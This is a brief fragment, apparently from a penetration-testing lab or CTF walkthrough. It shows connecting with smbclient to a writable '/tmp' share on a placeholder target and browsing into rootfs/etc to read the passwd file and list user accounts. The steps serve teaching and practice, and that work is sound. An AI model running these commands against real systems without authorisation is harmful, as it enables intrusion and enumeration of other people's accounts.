 smbclient
 smbclient //<Target IP>/tmp
Do you get the 'smb: >' prompt?
 cd rootfs
 cd etc
 more passwd
Do you get a list of all user accts?
 